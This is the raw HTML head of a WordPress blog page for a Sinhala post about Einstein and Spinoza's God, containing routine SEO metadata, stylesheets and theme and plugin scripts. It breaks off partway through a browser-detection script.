

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facultyofsex.com/archives/6175
body_size: 32732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>අයින්ස්ටයින්ගේ දෙවියෝ - Faculty of Sex</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://facultyofsex.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://facultyofsex.com/wp-content/uploads/2021/04/Fos-Fevicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://facultyofsex.com/archives/6175" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="අයින්ස්ටයින්ගේ දෙවියෝ - Faculty of Sex" />
	<meta property="og:description" content="ඇමෙරිකාවේ විශ්ව විද්‍යාල වල දේශනා පවත්වන්න ගියහම ශිෂ්‍යයෝ අයින්ස්ටයින්ගෙන් නිතරම අහන ප්‍රශ්නයක් තිබුන. &#8220;ඔබ දෙවියන් අදහනවද?&#8221; &#8220;ඔව් මම නිතරම අදහන දෙවියෙක් ඉන්නව. ඒ තමා, ස්පිනෝසා&#8221; ස්පිනෝසා කියන්නේ,17 වන සියවසේ හිටපු ශ්‍රේෂ්ඨ හේතුවාදියෙක්. ස්පිනෝසා දෙවියෝ ගැන කියල තියෙන්නේ මෙහෙමයි. &#8220;මට යාඥා නොකරන්න මම ඔබට මෙසේ පවසමි. ලෝකය වෙතට ගිහින් හොඳින් ජීවිතය විඳින්න. ගී ගයන්න. මා මවා [&hellip;]" />
	<meta property="og:url" content="https://facultyofsex.com/archives/6175" />
	<meta property="og:site_name" content="Faculty of Sex" />
	<meta property="article:published_time" content="2021-10-22T14:20:30+00:00" />
	<meta property="article:modified_time" content="2021-11-24T11:51:32+00:00" />
	<meta property="og:image" content="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://facultyofsex.com/archives/6175","url":"https://facultyofsex.com/archives/6175","name":"අයින්ස්ටයින්ගේ දෙවියෝ - Faculty of Sex","isPartOf":{"@id":"https://facultyofsex.com/#website"},"primaryImageOfPage":{"@id":"https://facultyofsex.com/archives/6175#primaryimage"},"image":{"@id":"https://facultyofsex.com/archives/6175#primaryimage"},"thumbnailUrl":"https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg","datePublished":"2021-10-22T14:20:30+00:00","dateModified":"2021-11-24T11:51:32+00:00","author":{"@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a"},"breadcrumb":{"@id":"https://facultyofsex.com/archives/6175#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://facultyofsex.com/archives/6175"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/archives/6175#primaryimage","url":"https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg","contentUrl":"https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-God-of-Instine.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://facultyofsex.com/archives/6175#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://facultyofsex.com/"},{"@type":"ListItem","position":2,"name":"අයින්ස්ටයින්ගේ දෙවියෝ"}]},{"@type":"WebSite","@id":"https://facultyofsex.com/#website","url":"https://facultyofsex.com/","name":"Faculty of Sex","description":"Towards a Sex Positive Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://facultyofsex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://facultyofsex.com/#/schema/person/25a788667abc71d4d36182586694fa3a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://facultyofsex.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14e82049301b97f40536f3745d5ef0cc053c543b1d3bb98641c5a062a0995a50?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://regalo.tk"],"url":"https://facultyofsex.com/archives/author/ravi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Feed" href="https://facultyofsex.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; Comments Feed" href="https://facultyofsex.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Faculty of Sex &raquo; අයින්ස්ටයින්ගේ දෙවියෝ Comments Feed" href="https://facultyofsex.com/archives/6175/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6175" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://facultyofsex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6175&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.css?ver=3228d3485b2ab72a38cdb2355922d145' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://facultyofsex.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://facultyofsex.com/wp-content/themes/Newspaper-child/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/fontAwesome/css/all.min.css?ver=5.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='gg-frontend-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/frontend.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-slider-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.css?ver=8.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://facultyofsex.com/wp-content/plugins/global-gallery/css/custom.css?ver=8.0.5-b51ae8d374f8456d36b323d279428881' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://facultyofsex.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="cb326d022b8266f5d63011af-text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var lcgg = {"rtl":"","columnized_max_w":"260","masonry_min_w":"150","phosostr_min_w":"120","coll_max_w":"400","preload_hires_img":"","back_to_gall_scroll":"","delayed_fx":"","link_target":"_top","no_rclick":"","deeplinked_elems":["ggt_","ggs_","ggp_","gcc_","gcg_"],"basic_deeplink":"","dl_coll_gall":"","slider_toggle_info":"","slider_fx":"","slider_fx_time":"400","slider_autoplay":"","slider_interval":"3500"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<link rel="https://api.w.org/" href="https://facultyofsex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://facultyofsex.com/wp-json/wp/v2/posts/6175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facultyofsex.com/xmlrpc.php?rsd" />
<script id="dzsap-main-settings" class="dzsap-main-settings" type="application/json">{"dzsap_site_url":"https:\/\/facultyofsex.com\/","pluginurl":"https:\/\/facultyofsex.com\/wp-content\/plugins\/dzs-zoomsounds\/audioplayer\/","dzsap_curr_user":0,"version":"6.73","view_replace_audio_shortcode":"off","ajax_url":"https:\/\/facultyofsex.com\/wp-admin\/admin-ajax.php","action_received_time_total":"send_total_time"}</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="cb326d022b8266f5d63011af-text/javascript">
        window.tdb_globals = {"wpRestNonce":"9acc0e0479","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="cb326d022b8266f5d63011af-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"9acc0e0479","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
			</script>
			    <script type="cb326d022b8266f5d63011af-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/facultyofsex.com\/wp-admin\/","wpRestNonce":"9acc0e0479","wpRestUrl":"https:\/\/facultyofsex.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%","postId":6175};
    </script>
    
<!-- JS generated by theme -->

<script type="cb326d022b8266f5d63011af-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
